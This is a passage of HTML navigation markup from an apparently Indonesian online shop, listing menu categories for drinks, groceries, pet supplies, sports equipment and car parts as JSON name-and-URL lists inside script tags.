                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://www.sonic-jam.org/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://www.sonic-jam.org/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://www.sonic-jam.org/olahraga-raket/">
                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://www.sonic-jam.org/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
